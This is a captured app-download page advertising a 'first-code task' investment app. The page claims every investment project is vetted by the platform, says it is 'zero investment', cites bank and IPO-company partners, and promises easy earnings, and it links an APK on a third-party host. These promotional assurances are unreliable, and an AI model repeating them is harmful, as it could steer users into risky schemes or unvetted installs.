

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simayi.net/rj/33448.html
body_size: 8633
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>华潮九粹首码任务官方版APP-华潮九粹首码任务手机正式版下载v1.01-百家下载站</title>
    <meta name="keywords" content="华潮九粹首码任务">
    <meta name="description" content="华潮九粹首码任务是一款线上十分热门的手机APP，用户在这里可以进行投资，用户无需担心自己不会操作，平台都会有新人指导步骤帮助用户熟悉平台的每一个功能，用户根据自己的想法来领取相关的任务，平台为用户提供了多种投资项目，用户无需担心投资项目的不正规，都是经过平台审核的，用户可以放心的使用，如果你也感兴趣，那就快来一起下载吧。">
    <meta name="applicable-device" content="pc">
    <meta name="renderer" content="webkit">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/bootstrap.min.css">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/templete.css">
    
    
    <script src="https://static.simayi.net/js/home/swiper-bundle.js"></script>
    <script src="https://static.simayi.net/js/home/swiper-bundle.min.js"></script>
    <script src="https://static.simayi.net/js/home/jquery.min.js"></script>
   <!-- <script type="text/javascript" src="https://pv.sohu.com/cityjson?ie=utf-8"></script>-->
    <script src="https://static.simayi.net/js/home/address.js"></script>
    
    <script>var content = ""</script>    
    <script>
        var disName ='';
    </script>
    <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            var url = window.location.href
            var new_url = url.replace(/www/g, 'm');
            window.location = new_url; //可以换成http地址
        }
    </script>
    
    <link rel="stylesheet" href="https://static.simayi.net/css/home/swiper.css">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/pjubao.css">
    <script src="https://static.simayi.net/js/home/swiper.js"></script>
    <script src="https://static.simayi.net/js/home/jquery.SuperSlide.2.1.3.js"></script>
    <script src="https://static.simayi.net/js/home/qrcode.js"></script>
    <script src="https://static.simayi.net/js/home/jubao.js"></script>
    <script>var content = ""</script>
    <script>var difword = ""</script>
    <script>var static_url = "https://static.simayi.net/"</script>
    <script src="https://static.simayi.net/js/home/pb.js"></script>
    <script type="application/ld+json">
        {
        "pubDate":  2022-07-06 14:41:38,
        "upDate": 2022-07-06 14:41:38
        }
    </script>
  
</head>

<body>
<div class="width mainbody clearfix">

<div class="newtops">
<div class="newheads newwidths">
<ul class="newlinks fl" style="margin-left: 18%;">
<li><i class="home"></i><a href="https://www.simayi.net/">首页</a></li>
<li><a href="https://www.simayi.net/yx/">游戏</a></li>
<li><a href="https://www.simayi.net/rj/">软件</a></li>
<li><a href="https://www.simayi.net/zt/">专题</a></li>
<li><a href="https://www.simayi.net/today/">最近更新</a></li>
</ul>
<div class="newnavs fr" style="margin-right: 17%;">
<ul >
<li>
<i class="dh"></i>
<p>全站导航</p>
<span class="sj"></span>
<div class="navlis">
<ul class="lis_1">
<li class="bt"><p>游戏分类</p></li>

<li><a href="https://www.simayi.net/yx/1-1.html" target="_blank" title="角色扮演">角色扮演<i></i></a></li>
<li><a href="https://www.simayi.net/yx/2-1.html" target="_blank" title="休闲益智">休闲益智<i></i></a></li>
<li><a href="https://www.simayi.net/yx/3-1.html" target="_blank" title="模拟经营">模拟经营<i></i></a></li>
<li><a href="https://www.simayi.net/yx/4-1.html" target="_blank" title="策略塔防">策略塔防<i></i></a></li>
<li><a href="https://www.simayi.net/yx/5-1.html" target="_blank" title="冒险解谜">冒险解谜<i></i></a></li>
<li><a href="https://www.simayi.net/yx/6-1.html" target="_blank" title="动作闯关">动作闯关<i></i></a></li>
<li><a href="https://www.simayi.net/yx/7-1.html" target="_blank" title="射击枪战">射击枪战<i></i></a></li>
<li><a href="https://www.simayi.net/yx/8-1.html" target="_blank" title="卡牌对战">卡牌对战<i></i></a></li>
<li><a href="https://www.simayi.net/yx/9-1.html" target="_blank" title="体育运动">体育运动<i></i></a></li>
<li><a href="https://www.simayi.net/yx/10-1.html" target="_blank" title="赛车竞速">赛车竞速<i></i></a></li>
<li><a href="https://www.simayi.net/yx/11-1.html" target="_blank" title="音乐舞蹈">音乐舞蹈<i></i></a></li>
<li><a href="https://www.simayi.net/yx/12-1.html" target="_blank" title="破解游戏">破解游戏<i></i></a></li>
<li><a href="https://www.simayi.net/yx/13-1.html" target="_blank" title="其他游戏">其他游戏<i></i></a></li>
  
</ul>
<ul class="lis_2">
<li class="bt"><p>软件分类</p></li>
<li><a href="https://www.simayi.net/rj/1-1.html" target="_blank" title="聊天社交">聊天社交<i></i></a></li>
<li><a href="https://www.simayi.net/rj/2-1.html" target="_blank" title="学习教育">学习教育<i></i></a></li>
<li><a href="https://www.simayi.net/rj/3-1.html" target="_blank" title="影音播放">影音播放<i></i></a></li>
<li><a href="https://www.simayi.net/rj/4-1.html" target="_blank" title="新闻资讯">新闻资讯<i></i></a></li>
<li><a href="https://www.simayi.net/rj/5-1.html" target="_blank" title="小说漫画">小说漫画<i></i></a></li>
<li><a href="https://www.simayi.net/rj/6-1.html" target="_blank" title="生活服务">生活服务<i></i></a></li>
<li><a href="https://www.simayi.net/rj/7-1.html" target="_blank" title="摄影美化">摄影美化<i></i></a></li>
<li><a href="https://www.simayi.net/rj/8-1.html" target="_blank" title="金融理财">金融理财<i></i></a></li>
<li><a href="https://www.simayi.net/rj/9-1.html" target="_blank" title="购物优惠">购物优惠<i></i></a></li>
<li><a href="https://www.simayi.net/rj/10-1.html" target="_blank" title="旅游出行">旅游出行<i></i></a></li>
<li><a href="https://www.simayi.net/rj/11-1.html" target="_blank" title="商务办公">商务办公<i></i></a></li>
<li><a href="https://www.simayi.net/rj/12-1.html" target="_blank" title="系统工具">系统工具<i></i></a></li>
<li><a href="https://www.simayi.net/rj/13-1.html" target="_blank" title="游戏工具">游戏工具<i></i></a></li>
  

</ul>
<ul class="lis_3">
<li class="bt"><p>专题分类</p></li>
<li><a href="https://www.simayi.net/zt/1-1.html" target="_blank" title="游戏专题">游戏专题<i></i></a></li>
<li><a href="https://www.simayi.net/zt/2-1.html" target="_blank" title="软件专题">软件专题<i></i></a></li>
</ul>


</div>
</li>
</ul>
</div>
</div>
</div>


    <!-- 标题 -->
    <div class="head clearfix">
        <div class="logo">
            <a href="/"></a>
        </div>
        <div class="search">
            <form method="get" name="formsearch" id="formsearch" action="">
                <input type="text" name="wd" id="keyword" value="" placeholder="">
                <input type="submit" id="s_btn" value="">
            </form>
        </div>

    </div>
    <!-- 导航 -->
    <div class="common_nav  clearfix">
        <div class="new_ul ">
            <ul class="clearfix">
                <li><a href="/">百家手游网</a></li>
                <li><a href="/yx/">安卓游戏</a>
                </li>
                <li><a href="/rj/">安卓软件</a>
                </li>
                <li><a href="/zt/">专题合集</a></li>
                 <li><a href="/yxapk/">手游</a>
                </li>
                <li><a href="/rjapp/">应用</a>
                </li>
                <li><a href="/hjdq/">专题</a></li>
            </ul>

                    <ul class="sub-menu">
    <li>
        <a href="/rj/">全部分类</a>
    </li>
            <li>
            <a href="https://www.simayi.net/rj/1-1.html" >聊天社交</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/2-1.html" >学习教育</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/3-1.html" >影音播放</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/4-1.html" >新闻资讯</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/5-1.html" >小说漫画</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/6-1.html" >生活服务</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/7-1.html" >摄影美化</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/8-1.html" >金融理财</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/9-1.html" >购物优惠</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/10-1.html" >旅游出行</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/11-1.html" >商务办公</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/12-1.html" >系统工具</a>
        </li>
            <li>
            <a href="https://www.simayi.net/rj/13-1.html" >游戏工具</a>
        </li>
        </ul>

        </div>
    </div>
        <!-- 列表展示 -->
    <ul class="nav-list clearfix">
                                <li   >
                <a href="https://www.simayi.net/rj/77436.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240115092713193.png" alt="" style="width:100px;height:100px;">
                    <h3>花样惠购</h3>
                </a>
            </li>
                                            <li   >
                <a href="https://www.simayi.net/rj/77435.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240115092620795.png" alt="" style="width:100px;height:100px;">
                    <h3>电网刷题</h3>
                </a>
            </li>
                                            <li   >
                <a href="https://www.simayi.net/rj/77434.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240115091954768.png" alt="" style="width:100px;height:100px;">
                    <h3>芸商优豆</h3>
                </a>
            </li>
                                            <li   >
                <a href="https://www.simayi.net/rj/77433.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240115091803232.png" alt="" style="width:100px;height:100px;">
                    <h3>GearUP Booster</h3>
                </a>
            </li>
                                            <li   >
                <a href="https://www.simayi.net/rj/77430.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240113165245548.png" alt="" style="width:100px;height:100px;">
                    <h3>猜谜小状元</h3>
                </a>
            </li>
                                            <li   >
                <a href="https://www.simayi.net/rj/77417.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240113131938192.png" alt="" style="width:100px;height:100px;">
                    <h3>星十数据恢复</h3>
                </a>
            </li>
                                            <li   >
                <a href="https://www.simayi.net/rj/70220.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20230914114849443.png" alt="" style="width:100px;height:100px;">
                    <h3>加立得商城</h3>
                </a>
            </li>
                                            <li   >
                <a href="https://www.simayi.net/rj/70219.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20230914114354904.png" alt="" style="width:100px;height:100px;">
                    <h3>WiFi检测大师</h3>
                </a>
            </li>
                                            <li   >
                <a href="https://www.simayi.net/rj/70217.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20230914113336512.jpeg" alt="" style="width:100px;height:100px;">
                    <h3>互动桌面特效</h3>
                </a>
            </li>
                                            <li   >
                <a href="https://www.simayi.net/rj/70216.html">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20230914112850616.png" alt="" style="width:100px;height:100px;">
                    <h3>野营出行</h3>
                </a>
            </li>
                        </ul>
    <div class="page-position">
        当前位置：
        <a href="https://www.simayi.net/rj/">安卓软件</a>
        <a href="https://www.simayi.net/rj/8-1.html">金融理财</a>
        <a>华潮九粹首码任务</a>
    </div>
    <div class="detials fl">
        <div class="dtl">
            <div class="dtl-title">
                华潮九粹首码任务
            </div>
            <div class="dtl-nav clearfix" style="display: flex;">
                <div class="dtl-img fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20220706143312542.png" >
                </div>
                <div class="dtl-text fl">
                    <div class="dtl-text-main">
                        <span class="col-md-4">版本：v1.01</span>
                        <span class="col-md-4">类型：金融理财</span>
                        <span class="col-md-4">语言：
                                                        简体中文
                                                                                                                                                                    </span>
                        <span class="col-md-4">大小：MB</span>
                        <span class="col-md-4"  style="width:300px;">更新：2022-07-06 14:41:38</span>

                    </div>
                    
                                                                        <div class="dtl-down fl">
                                <a href="https://11.simayiptdown.wenterli.cn:8150/huachaojiucui.apk" class="btn_az recommendt"  style="line-height: 40px;"  >
                                    安卓版下载
                                                                    </a>
                            </div>
                                                                                                                            </div>
                <div class="dtl-stars fl">
                    <p>7.7分</p>
                    <img src="https://static.simayi.net/css/home/star.png" alt="评分">
                </div>

            </div>
        
            <div class="dtl-other ">
                <img src="https://static.simayi.net/css/home/produce.png" alt="软件介绍">
                <span>软件介绍</span>
            </div>
            <div class="dtl-produce">
                <p style="margin-bottom: 15px;">华潮九粹首码任务是一款线上十分热门的手机APP，用户在这里可以进行投资，用户无需担心自己不会操作，平台都会有新人指导步骤帮助用户熟悉平台的每一个功能，用户根据自己的想法来领取相关的任务，平台为用户提供了多种投资项目，用户无需担心投资项目的不正规，都是经过平台审核的，用户可以放心的使用，如果你也感兴趣，那就快来一起下载吧。</p><h3 style="margin-bottom: 15px;"><span style="color:#2a97ff">华潮九粹首码任务推荐理由</span></h3><p style="margin-bottom: 15px;">1、平台为用户提供了多种投资的项目，用户根据自己的想法去领取相关的任务即可。</p><p style="margin-bottom: 15px;">2、平台的功能强大，且用户可以免费使用平台的功能，无需担心费用的问题，快来体验吧。</p><p style="margin-bottom: 15px;">3、在线客服人员实时在线，用户对于平台有什么不懂或者不理解的地方，都可以提出询问。</p><p style="text-align: center; margin-bottom: 15px;"><img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20220706/1657089611153306.jpg" title="华潮九粹首码任务" alt="华潮九粹首码任务" width="223" height="400" border="0" vspace="0" style="width: 223px; height: 400px;"/></p><h3 style="margin-bottom: 15px;"><span style="color:#2a97ff">华潮九粹首码任务app特色</span></h3><p style="margin-bottom: 15px;">1、零投资项目，市场所有积分都是会员自己产出，以及购物优惠返佣产出。</p><p style="margin-bottom: 15px;">2、实现商家平台会员相互赋能模式，并凭着经验积累了大量粉丝。</p><p style="margin-bottom: 15px;">3、华潮九粹联合多家IPO企业赋能积分价值，携手金融银行共同打造绿色积分平台。</p><p style="text-align: center; margin-bottom: 15px;"><img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20220706/1657089650643718.jpg" title="华潮九粹首码任务" alt="华潮九粹首码任务" width="223" height="400" border="0" vspace="0" style="width: 223px; height: 400px;"/></p><h3 style="margin-bottom: 15px;"><span style="color:#2a97ff">华潮九粹首码任务app优势</span></h3><p style="margin-bottom: 15px;">1、这里的兼职任务很多，你可以更快的知晓不同的网赚项目的精准。</p><p style="margin-bottom: 15px;">2、包括了非常多不同的项目信息，随时在线体验不同的兼职也会非常简洁化。</p><p style="margin-bottom: 15px;">3、了解超全的兼职快捷，随时知晓你关注的兼职服务在这里。</p><h3 style="margin-bottom: 15px;"><span style="color:#2a97ff">华潮九粹首码任务app亮点</span></h3><p style="margin-bottom: 15px;">1、每天都会有大量的线上任务可以为你分享，你可以根据自己的喜好来选择，操作很简单。</p><p style="margin-bottom: 15px;">2、不同的任务类型进行了详细的划分，帮助你更好的选择自己需要的任务，领取任务超省心。</p><p style="margin-bottom: 15px;">3、平台也会及时的为你分享一些不错的优质任务，让你可以轻松手机挣钱，收益还是很可观的。</p><h3 style="margin-bottom: 15px;"><span style="color:#2a97ff">华潮九粹首码任务小编点评</span></h3><p style="margin-bottom: 15px;">是一款非常实用的投资手机APP，平台为用户提供了多种优质的服务，帮助用户轻松的在手机里就可以进行投资，获得自己的资金收入。</p>
            </div>
            <div class="dtl-other ">
                <!-- <img src="./images/pic.png" alt=""> -->
                <span>软件截图</span>
            </div>
            <div class="honor">
                <div id="certify">
                    <div class="swiper-container ">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20220706/1657089199893637.jpg">
                                </div>
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20220706/1657089199883016.jpg">
                                </div>
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20220706/1657089199204961.jpg">
                                </div>
                                                    </div>
                    </div>
                    <div class="swiper-prev"></div>
                    <div class="swiper-next"></div>
                </div>
            </div>
        </div>

        <div class="detialshj">
            <div class="detialshj-title clearfix">
                <div class="detabout fl">
                    猜你喜欢
                </div>
            </div>
            <div class="heji_detail">
                <div class="slideBox">

                    <div class="heji_detail_body clearfix">
                        <ul>
                                                                                            <li  >
                                    <a href="https://www.simayi.net/rj/100127.html">
                                        <div class="heji_detail_bodyimg fl">
                                            <img src="https://game-img.56tup.com/2025/1107/061745308cx7.png" alt="" style="width:82px;height:82px;">
                                        </div>
                                        <div class="heji_detail_bodyimg1 fl">
                                            <h3>米友圈</h3>
                                            <h4><span>金融理财</span>|<span>29.53MB</span></h4>
                                        </div>
                                    </a>
                                </li>
                                                                                                                            <li  >
                                    <a href="https://www.simayi.net/rj/99985.html">
                                        <div class="heji_detail_bodyimg fl">
                                            <img src="https://game-img.56tup.com/2025/1113/8a8ac22b5d9143598328400ea3b6f1e6.png" alt="" style="width:82px;height:82px;">
                                        </div>
                                        <div class="heji_detail_bodyimg1 fl">
                                            <h3>z动漫纯净版</h3>
                                            <h4><span>金融理财</span>|<span>30.28MB</span></h4>
                                        </div>
                                    </a>
                                </li>
                                                                                                                            <li  >
                                    <a href="https://www.simayi.net/rj/99811.html">
                                        <div class="heji_detail_bodyimg fl">
                                            <img src="https://game-img.56tup.com/apk_9/2025-11-18/b3c54209593e08b1ca0f1df012c84fa2.png" alt="" style="width:82px;height:82px;">
                                        </div>
                                        <div class="heji_detail_bodyimg1 fl">
                                            <h3>平安爱农宝</h3>
                                            <h4><span>金融理财</span>|<span>161.07MB</span></h4>
                                        </div>
                                    </a>
                                </li>
                                                                                                                            <li  >
                                    <a href="https://www.simayi.net/rj/99808.html">
                                        <div class="heji_detail_bodyimg fl">
                                            <img src="https://game-img.56tup.com/apk_1/2025-11-18/1ee5d6e6318c953f63c9f4ce549c6bbb.png" alt="" style="width:82px;height:82px;">
                                        </div>
                                        <div class="heji_detail_bodyimg1 fl">
                                            <h3>电影大全播放器免费版</h3>
                                            <h4><span>金融理财</span>|<span>88.51MB</span></h4>
                                        </div>
                                    </a>
                                </li>
                                                                                                                            <li  >
                                    <a href="https://www.simayi.net/rj/99798.html">
                                        <div class="heji_detail_bodyimg fl">
                                            <img src="https://game-img.56tup.com/apk_1/2025-11-18/68ccb288d5188.jpg" alt="" style="width:82px;height:82px;">
                                        </div>
                                        <div class="heji_detail_bodyimg1 fl">
                                            <h3>独一最新版</h3>
                                            <h4><span>金融理财</span>|<span>93.52MB</span></h4>
                                        </div>
                                    </a>
                                </li>
                                                                                                                            <li  >
                                    <a href="https://www.simayi.net/rj/99366.html">
                                        <div class="heji_detail_bodyimg fl">
                                            <img src="https://game-img.56tup.com/apk_3/2025-10-13/1759972594331651.jpg" alt="" style="width:82px;height:82px;">
                                        </div>
                                        <div class="heji_detail_bodyimg1 fl">
                                            <h3>布岛</h3>
                                            <h4><span>金融理财</span>|<span>22.5MB</span></h4>
                                        </div>
                                    </a>
                                </li>
                                                                                                                            <li  >
                                    <a href="https://www.simayi.net/rj/99300.html">
                                        <div class="heji_detail_bodyimg fl">
                                            <img src="https://game-img.56tup.com/apk10/2025-10-20/10ed49623327639fa6f9788391060689.png" alt="" style="width:82px;height:82px;">
                                        </div>
                                        <div class="heji_detail_bodyimg1 fl">
                                            <h3>指尖4K壁纸</h3>
                                            <h4><span>金融理财</span>|<span>4.79MB</span></h4>
                                        </div>
                                    </a>
                                </li>
                                                                                                                            <li  >
                                    <a href="https://www.simayi.net/rj/99167.html">
                                        <div class="heji_detail_bodyimg fl">
                                            <img src="https://game-img.56tup.com/apk_7/2025-12-03/20251203091555726.png" alt="" style="width:82px;height:82px;">
                                        </div>
                                        <div class="heji_detail_bodyimg1 fl">
                                            <h3>魔方信息小组件</h3>
                                            <h4><span>金融理财</span>|<span>13.57MB</span></h4>
                                        </div>
                                    </a>
                                </li>
                                                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>


    </div>
    <div class="recommend fr">
        <div class="totit">
            <h3>热门推荐</h3>
        </div>
        <ul>
                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240417165549645.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>罗甸融媒</h5>
                        <h6><span>新闻资讯</span>|<span>89MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79880.html">
                            下载
                        </a>
                    </div>
                </li>
                                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240417162453407.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>噪音检测分贝仪</h5>
                        <h6><span>系统工具</span>|<span>16MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79878.html">
                            下载
                        </a>
                    </div>
                </li>
                                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240417155116414.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>语音备忘录录音</h5>
                        <h6><span>影音播放</span>|<span>39MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79875.html">
                            下载
                        </a>
                    </div>
                </li>
                                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240417150713478.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>柯尼卡美能达打印</h5>
                        <h6><span>系统工具</span>|<span>135MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79871.html">
                            下载
                        </a>
                    </div>
                </li>
                                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240417141012210.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>WiFi极连卫士</h5>
                        <h6><span>系统工具</span>|<span>26MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79868.html">
                            下载
                        </a>
                    </div>
                </li>
                                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240417135924384.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>放射医学技术牛题库</h5>
                        <h6><span>学习教育</span>|<span>21MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79867.html">
                            下载
                        </a>
                    </div>
                </li>
                                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416173112141.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>欧瑞博智能家居</h5>
                        <h6><span>生活服务</span>|<span>276MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79865.html">
                            下载
                        </a>
                    </div>
                </li>
                                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416172212864.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>可甜专属相机</h5>
                        <h6><span>摄影美化</span>|<span>18MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79864.html">
                            下载
                        </a>
                    </div>
                </li>
                                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416171359151.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>自由桌面主题壁纸</h5>
                        <h6><span>系统工具</span>|<span>34MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79863.html">
                            下载
                        </a>
                    </div>
                </li>
                                                            <li class="clearfix"  >
                    <div class="recimg fl">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416162607199.png" alt="" style="width:62px;height:62px;">
                    </div>
                    <div class="recmid1 fl">
                        <h5>手机图片恢复</h5>
                        <h6><span>系统工具</span>|<span>16MB</span></h6>
                    </div>
                    <div class="recdown fr">
                        <a href="https://www.simayi.net/rj/79858.html">
                            下载
                        </a>
                    </div>
                </li>
                                    </ul>
    </div>
    
    <div class="today clearfix tod">
        <div class="totit">
            <h3>本类下载排行</h3>
        </div>
        <ul id="target">
                                            <li >
                    <div class="todaya">
                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>全能优化助手</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416153946457.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    全能优化助手
                                </div>
                                <div class="h4">
                                    系统工具
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79856.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-16
                        </div>
                    </div>
                </li>
                                                            <li >
                    <div class="todaya">
                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>快传搬家</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416143443884.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    快传搬家
                                </div>
                                <div class="h4">
                                    系统工具
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79851.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-16
                        </div>
                    </div>
                </li>
                                                            <li >
                    <div class="todaya">
                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>年糕盒子早教平台</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416140056260.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    年糕盒子早教平台
                                </div>
                                <div class="h4">
                                    系统工具
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79848.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-16
                        </div>
                    </div>
                </li>
                                                            <li >
                    <div class="todaya">
                                                    <span class="numbers">4</span>
                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>柠柚文件加密</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415164118929.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    柠柚文件加密
                                </div>
                                <div class="h4">
                                    系统工具
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79846.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-15
                        </div>
                    </div>
                </li>
                                                            <li >
                    <div class="todaya">
                                                    <span class="numbers">5</span>
